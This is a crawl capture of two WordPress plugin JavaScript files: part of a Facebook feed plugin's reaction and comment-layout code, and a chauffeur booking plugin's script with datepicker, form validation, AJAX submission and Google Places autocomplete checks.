        var likes_some_names = '<div class="ffwd_like_name_cont_' + ffwd + '"> <a class="ffwd_like_name_' + ffwd + '" href="https://www.facebook.com/' + result['total_reactions']['data'][0]['id'] + '" target="_blank">' + result['total_reactions']['data'][0]['name'] + ' , </a><a class="ffwd_like_name_' + ffwd + '" href="https://www.facebook.com/' + result['total_reactions']['data'][1]['id'] + '" target="_blank">' + result['total_reactions']['data'][1]['name'] + ' </a></div>';
        var likes_count_last_part = '<div class="ffwd_almost_' + ffwd + '">  ' + ffwd_frontend_text.and + ' ' + (total_reactions_count[ffwd] - 2) + ' ' + ffwd_frontend_text.others + ' </div>';
    }
    else if (total_reactions_count[ffwd] == 2 && result['total_reactions']['data'][0]) {
        var likes_some_names = '<div class="ffwd_like_name_cont_' + ffwd + '"> <a class="ffwd_like_name_' + ffwd + '" href="https://www.facebook.com/' + result['total_reactions']['data'][0]['id'] + '" target="_blank">' + result['total_reactions']['data'][0]['name'] + ' , </a><a class="ffwd_like_name_' + ffwd + '" href="https://www.facebook.com/' + result['total_reactions']['data'][1]['id'] + '" target="_blank">' + result['total_reactions']['data'][1]['name'] + ' </a></div>';
        var likes_count_last_part = '';
    }
    else if (total_reactions_count[ffwd] == 1 && result['total_reactions']['data'][0]) {
        var likes_some_names = '<div class="ffwd_like_name_cont_' + ffwd + '"> <a class="ffwd_like_name_' + ffwd + '" href="https://www.facebook.com/' + result['total_reactions']['data'][0]['id'] + '" target="_blank">' + result['total_reactions']['data'][0]['name'] + '</a></div>';
        var likes_count_last_part = '';
    }
    else {
        var likes_some_names = '';
        var likes_count_last_part = '';
    }


    var reactions_icons = ''
    reactions_width = 0;
    if (likes_count[ffwd] != 0) {
        reactions_icons += '<span class="ffwd_react_icons_like_' + ffwd + '" title="Like"></span>';
        reactions_width += 40;
        jQuery('#ffwd_reactions_like_' + id + '_' + ffwd).show();
        jQuery('#ffwd_tootlip_text_like_' + id + '_' + ffwd).html('Like: ' + likes_count[ffwd]);
    }
    if (love_count[ffwd] != 0) {
        reactions_icons += '<span class="ffwd_react_icons_love_' + ffwd + '" title="Love"></span>';
        reactions_width += 40;
        jQuery('#ffwd_reactions_love_' + id + '_' + ffwd).show();
        jQuery('#ffwd_tootlip_text_love_' + id + '_' + ffwd).html('Love: ' + love_count[ffwd]);


    }
    if (haha_count[ffwd] != 0) {
        reactions_icons += '<span class="ffwd_react_icons_haha_' + ffwd + '" title="Haha"></span>';
        reactions_width += 40;
        jQuery('#ffwd_reactions_haha_' + id + '_' + ffwd).show();
        jQuery('#ffwd_tootlip_text_haha_' + id + '_' + ffwd).html('Haha: ' + haha_count[ffwd]);


    }
    if (wow_count[ffwd] != 0) {
        reactions_icons += '<span class="ffwd_react_icons_wow_' + ffwd + '" title="WOW"></span>';
        reactions_width += 40;
        jQuery('#ffwd_reactions_wow_' + id + '_' + ffwd).show();
        jQuery('#ffwd_tootlip_text_wow_' + id + '_' + ffwd).html('Wow: ' + wow_count[ffwd]);


    }
    if (sad_count[ffwd] != 0) {
        reactions_icons += '<span class="ffwd_react_icons_sad_' + ffwd + '" title="Sad"></span>';
        reactions_width += 40;
        jQuery('#ffwd_reactions_sad_' + id + '_' + ffwd).show();
        jQuery('#ffwd_tootlip_text_sad_' + id + '_' + ffwd).html('Sad: ' + sad_count[ffwd]);


    }
    if (angry_count[ffwd] != 0) {
        reactions_icons += '<span class="ffwd_react_icons_angry_' + ffwd + '" title="Angry"></span>';
        reactions_width += 40;
        jQuery('#ffwd_reactions_angry_' + id + '_' + ffwd).show();
        jQuery('#ffwd_tootlip_text_angry_' + id + '_' + ffwd).html('Angry: ' + angry_count[ffwd]);


    }

    jQuery('#ffwd_reacts_' + id + '_' + ffwd).css('width', reactions_width + 52 + 'px');

    if (total_reactions_count[ffwd] == 0)
        jQuery('#ffwd_reacts_' + id + '_' + ffwd).css('display', 'none');

    var likes_names_count = '<div class="ffwd_likes_names_' + ffwd + '">' + reactions_icons + likes_some_names + likes_count_last_part + ' </div><div style="clear:both" ></div>';


    if (total_reactions_count[ffwd])
        jQuery('#ffwd_likes_names_count_' + id + '_' + ffwd).html(likes_names_count);
    else
        jQuery('#ffwd_likes_names_count_' + id + '_' + ffwd).remove();

}

function ffwd_blog_style_resize(ffwd_params, ffwd) {
    var window_width = window.innerWidth,
        blogstyle_object = jQuery(".blog_style_object_container_" + ffwd),
        blogstyle_object_width = blogstyle_object.width(),
        blogstyle_comment_content = jQuery(".ffwd_comment_content_" + ffwd),
        blogstyle_comment_reply_content = jQuery(".ffwd_comment_reply_content_" + ffwd),
        blogstyle_comment_content_left_margin = (parseInt(blogstyle_comment_content.css("margin-left"))) ?
            parseInt(blogstyle_comment_content.css("margin-left")) : 0,
        comment_author_pic_width = (parseInt(jQuery(".ffwd_comment_author_pic_" + ffwd + " img").css("width"))) ?
            parseInt(jQuery(".ffwd_comment_author_pic_" + ffwd + " img").css("width")) : 0,
        comment_reply_author_pic_width = (parseInt(jQuery(".ffwd_comment_reply_author_pic_" + ffwd + " img").css("width"))) ?
            parseInt(jQuery(".ffwd_comment_reply_author_pic_" + ffwd + " img").css("width")) : 0,
        comment_content_padding = (parseInt(jQuery(".ffwd_comment_" + ffwd).css("padding-left"))) ?
            parseInt(jQuery(".ffwd_comment_" + ffwd).css("padding-left")) : 0,
        ffwd_blog_style_img = jQuery(".ffwd_blog_style_img_" + ffwd);
    /* Minus one for twenty fifteen theme :))*/
    max_width_for_comment_content = blogstyle_object_width -
        comment_author_pic_width -
        blogstyle_comment_content_left_margin -
        (2 * comment_content_padding) - 1,
        max_width_for_comment_reply_content = max_width_for_comment_content -
            comment_reply_author_pic_width -
            blogstyle_comment_content_left_margin -
            (2 * comment_content_padding) - 1;


    max_width_for_attachment = (ffwd_params["blog_style_view_type"] != "1" && window_width > 520) ?
    blogstyle_object_width * 0.55 : blogstyle_object_width;

    blogstyle_comment_content.css("max-width", max_width_for_comment_content);
    blogstyle_comment_reply_content.css("max-width", max_width_for_comment_reply_content);
    ffwd_blog_style_img.css("max-width", max_width_for_attachment);
}


/*
jQuery(window).ready(function () {
  jQuery.ajax({
    url: ffwd_frontend_text.ajax_url,
    data: {
      'action': 'ffwd_autoupdate',
    },
    type: 'get',
    success: function (response) {
      console.log(response);
    }

  })

})*/


--- FILE ---
content_type: application/x-javascript
request_url: http://www.royalrent.eu/wp-content/plugins/chauffeur-shortcodes-post-types/assets/js/scripts.js?ver=6.4.7
body_size: 2065
content:
jQuery(document).ready(function($) {
	
	"use strict";
	
	// Datepicker
	$(".datepicker").datepicker({
		minDate: 0,
		dateFormat: chauffeur_datepicker_format
	});
	
	// Set Datepicker value as todays date
	var todaysDate = $.datepicker.formatDate(chauffeur_datepicker_format, new Date());
	$(".datepicker").val(todaysDate);
	
	// Hide booking form until JS loads
	$(".header-booking-form-wrapper").fadeIn().css("display","block");
	
	// Disable datepicker user input
	$('.datepicker').keydown(function(e) {
	   e.preventDefault();
	   return false;
	});
	
	// Do not submit forms when enter is pressed
	/*$(window).keydown(function(event){
	    if(event.keyCode == 13) {
	      event.preventDefault();
	      return false;
	    }
	  });*/
	
	$(document).on("click",'.bookingbutton2', function() {
	
		// Validate form 2
		var form2 = $(this).closest('.booking-form-2');
	    if(form2.length === 0) {
			return;
		} 
		
		// Validate address fields
	    if ( form2.find(".pickup-address").val() == '' || form2.find(".dropoff-address").val() == '') {        
	        alert(chauffeur_pickup_dropoff_error);
	        return false;
	    }
	
	});
	
	$(document).on("click",'.bookingbutton3', function() {
	
		// Validate form 2
		var form2 = $(this).closest('.booking-form-3');
	    if(form2.length === 0) {
			return;
		} 
		
		// Validate address fields
	    if ( form2.find(".pickup-address").val() == '' || form2.find(".dropoff-address").val() == '') {        
	        alert(chauffeur_pickup_dropoff_error);
	        return false;
	    }
	
	});
	
	// Add selected vehicle data in hidden fields
	$(".select-vehicle-wrapper").on('click', '.vehicle-section', function () {
	
		$('.vehicle-section').removeClass("selected-vehicle");
		$(this).toggleClass("selected-vehicle");	
		$('.selected-vehicle-price').val( $(this).attr('data-price') );
		$('.selected-vehicle-name').val( $(this).attr('data-title') );
		
	});

	$(document).on("click",'.bookingbutton1', function() {
		
		/*// Validate form 1
		var form1 = $(this).closest('.booking-form-1');
	    if(form1.length === 0) return;
		
		// Validate address fields
	    if ( form1.find(".pickup-address").val() == '' || form1.find(".dropoff-address").val() == '') {        
	        alert(chauffeur_pickup_dropoff_error);
	        return false;
	    }*/
	
		// Validate form 1
		var form1 = $(this).closest('.booking-form-1');
	    if(form1.length === 0) {
			return;
		} 
		
		// Validate address fields
	    if ( form1.find(".pickup-address").val() == '' || form1.find(".dropoff-address").val() == '') {        
	        alert(chauffeur_pickup_dropoff_error);
	        return false;
	    }
		
		// Validate vehicle selection
		if ( form1.find(".selected-vehicle-name").val() == '') {        
	        alert(chauffeur_select_vehicle);
	        return false;
	    }
	
		// Validate form fields
		if ( form1.find(".required-form-field").val() == '') {        
	        alert(chauffeur_complete_required);
	        return false;
	    }
		
		// Add form data into array
		var $form1 = $(this).closest('.booking-form-1');
		var formData1 = $form1.serializeArray();
		formData1.push({
		    name: this.name,
		    value: this.value
		});
		
		// Post form via AJAX
		$.ajax({
			type: 'POST',
			url: AJAX_URL,
			data: formData1,
			dataType: 'json',
			success: function(response) {
				
				// AJAX success response
				if (response.status == 'success') {
					$('.booking-form-1')[0].reset();
				}
				
				// Display outside in divs
				$('.booking-step-wrapper').html(response.booking_step_wrapper);
				$('.booking-form-content').html(response.booking_form_content);
				
				// Load prettyPhoto in response
				$("a[data-gal^='prettyPhoto']").prettyPhoto();  
				
				// Scroll to top for each booking step
				$('html,body').animate({
				   scrollTop: $(".booking-step-wrapper").offset().top
				});
				
				// Add selected vehicle data in hidden fields
				$(".select-vehicle-wrapper").on('click', '.vehicle-section', function () {
				
					$('.vehicle-section').removeClass("selected-vehicle");
					$(this).toggleClass("selected-vehicle");	
					$('.selected-vehicle-price').val( $(this).attr('data-price') );
					$('.selected-vehicle-name').val( $(this).attr('data-title') );
					
				});
				
			}
			
		});	
		
	});
	
	if (document.getElementById('pickup-address1') !=null) {
		
		// Tabs
		$(function() {
			$( "#booking-tabs, #booking-tabs-2" ).tabs();

			var selectedTab=1, isAutoComplete1Valid=false, isAutoComplete2Valid=false, isAutoComplete3Valid=false, isAutoComplete4Valid=false;

			 $(document).on('click','#tab1', function(e) {
			  selectedTab=1;
			  resetTab1();
			});

			 $(document).on('click','#tab2', function(e) {
			   selectedTab=2;
			   resetTab2();
			});
			
			$(document).on('click','#tab3', function(e) {
			   selectedTab=3
			});

			function initialize() {
				
				if ( Google_AutoComplete_Country != 'ALL_COUNTRIES' ) {
					var options = {
					  componentRestrictions: {country: Google_AutoComplete_Country}
					 };
				} else {
					var options = '';
				}
				
				var input1 = document.getElementById('pickup-address1');
				var autocomplete1 = new google.maps.places.Autocomplete(input1,options);

				var input2 = document.getElementById('dropoff-address1');
				var autocomplete2 = new google.maps.places.Autocomplete(input2,options);

				var input3 = document.getElementById('pickup-address2');
				var autocomplete3 = new google.maps.places.Autocomplete(input3,options);

				var input4 = document.getElementById('dropoff-address2');
				var autocomplete4 = new google.maps.places.Autocomplete(input4,options);

				google.maps.event.addListener(autocomplete1, 'place_changed', function() {
					var place = autocomplete1.getPlace();
					if(typeof place.adr_address==='undefined'){
							alert(chauffeur_autocomplete);
							event.preventDefault();
					}
					else{
						isAutoComplete1Valid = true; 
					}
				 });

				google.maps.event.addListener(autocomplete2, 'place_changed', function() {
					var place = autocomplete2.getPlace();
					if(typeof place.adr_address==='undefined'){
							alert(chauffeur_autocomplete);
							event.preventDefault();
					}
					else{
							isAutoComplete2Valid = true;
					}
				});

				google.maps.event.addListener(autocomplete3, 'place_changed', function() {
					var place = autocomplete3.getPlace();
					if(typeof place.adr_address==='undefined'){
							alert(chauffeur_autocomplete);
							event.preventDefault();
					}
					else{
						isAutoComplete3Valid = true;
						}
				});

				google.maps.event.addListener(autocomplete4, 'place_changed', function() {
					var place = autocomplete4.getPlace();
					if(typeof place.adr_address==='undefined'){
							alert(chauffeur_autocomplete);
							event.preventDefault();
					}
					else{
						isAutoComplete4Valid = true;
					}
					});
				}


			google.maps.event.addDomListener(window, 'load', initialize);

			$( ".bookingbutton1, .bookingbutton2, .bookingbutton3" ).click(function(){
			
				if(selectedTab===1){
					if(isAutoComplete1Valid && isAutoComplete2Valid){

						$("#formOneWay").trigger('submit');

						// Fade divs and add loading image between booking steps
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('opacity','0.3');
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('background-image','url(' + LOADING_IMAGE + ')');

					}
					else{
						alert(chauffeur_autocomplete);
						resetTab1();
					}
				}
				
				if(selectedTab===2){
					if(isAutoComplete3Valid && isAutoComplete4Valid){

						$("#formHourly").trigger('submit');

						// Fade divs and add loading image between booking steps
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('opacity','0.3');
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('background-image','url(' + LOADING_IMAGE + ')');

					}
					else{
						alert(chauffeur_autocomplete);
						resetTab2();
					}
				}
				
				if(selectedTab===3){
	
						$("#formFlat").trigger('submit');

						// Fade divs and add loading image between booking steps
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('opacity','0.3');
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('background-image','url(' + LOADING_IMAGE + ')');
						
				}
				
			});

			function resetTab1(){
				$( "#pickup-address1" ).val("");
				$( "#dropoff-address1" ).val("");
				isAutoComplete1Valid = false; 
				isAutoComplete2Valid = false;
			}

			function resetTab2(){
				$( "#pickup-address2" ).val("");
				$( "#dropoff-address2" ).val("");
				isAutoComplete3Valid = false; 
				isAutoComplete4Valid = false;
			}

		});
		
	}
	
	

});